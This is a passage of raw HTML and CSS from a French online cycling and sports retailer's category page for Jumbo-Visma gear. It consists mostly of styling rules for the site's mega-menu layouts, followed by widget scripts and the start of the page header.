    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }.
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: ;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 1199px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: ;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: ;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: ;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="268";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
        #categoryStarsMain {
    justify-content: left !important;
}
    </style><script src="https://www.google.com/recaptcha/api.js" async defer></script><script type="text/javascript">
    
        var oosn_front_controller_url = 'https://www.silasport.com/fr/module/hioutofstocknotification/subscribe';
        var psv = 1.7;
        var oosn_secure_key = '9f4d7b3b963cba9ef4b1084190f4e264';
        var oosn_position = 'page';
        var quantity = 0;
        var id_product = 0;
        var id_combination = 0;
        var oosn_stock_managment = 0;
    
</script>





    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-1180 category-jumbo-visma category-id-parent-1178 category-depth-level-4 elementor-page elementor-page-1180040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRJC66VW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              

      <header id="header">
        
          	        <div data-elementor-type="header" data-elementor-id="3170101" class="elementor elementor-3170101" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-2f41dba elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="2f41dba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-d28ed4d elementor-column elementor-col-100 elementor-top-column" data-id="d28ed4d" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-8f46c2e elementor-widget elementor-widget-heading" data-id="8f46c2e" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-small"><a href="https://www.silasport.com/fr/content/22-retour-produit">Livraison offerte dès 80€ d’achat - Retour & échange gratuit*</a></span>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-3407aab elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3407aab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-7d3ec13 elementor-hidden-phone elementor-column elementor-col-50 elementor-top-column" data-id="7d3ec13" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-e063b49 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-image" data-id="e063b49" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Header/header-flag.jpg" loading="lazy" alt="" width="15" height="45">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-f3e121f elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-heading" data-id="f3e121f" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-small">Expert français équipement cyclisme, triathlon, running & roller</span>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-1713a20 elementor-column elementor-col-50 elementor-top-column" data-id="1713a20" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-cd821df elementor-nav--align-left elementor-widget__width-auto elementor-widget elementor-widget-language-selector elementor-widget-nav-menu" data-id="cd821df" data-element_type="widget" data-settings="{&quot;align_submenu&quot;:&quot;right&quot;,&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="language-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-langs elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal e--pointer-underline e--animation-fade">        <ul id="selector-cd821df" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="https://www.silasport.com/fr/1180-jumbo-visma">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-2">
                <a class="elementor-sub-item" href="https://www.silasport.com/en/1180-jumbo-visma">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                <div class="elementor-element elementor-element-4685dd7 elementor-nav--align-right elementor-widget__width-auto elementor-widget elementor-widget-sign-in elementor-widget-nav-menu" data-id="4685dd7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;}" data-widget_type="sign-in.default">
                <div class="elementor-widget-container">
